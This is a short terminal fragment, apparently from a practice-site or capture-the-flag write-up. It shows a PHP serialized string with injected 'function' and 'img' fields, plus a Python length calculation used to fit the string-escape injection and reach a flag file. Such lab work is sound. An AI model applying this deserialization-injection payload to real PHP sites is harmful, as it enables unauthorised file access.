 PS G:\shooting-range\demo-site> php demo4.php
a:3:{s:4:"user";s:5:"guest";s:8:"function";s:75:"C";s:8:"function";s:10:"show_image";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA=
=";}";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
PS G:\shooting-range\demo-site> python3
Python 3.9.8 (tags/v3.9.8:bb3fdcf, Nov  5 2021, 20:48:33) [MSC v.1929 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> len('";s:8:"function";s:75:"C')
24
>>>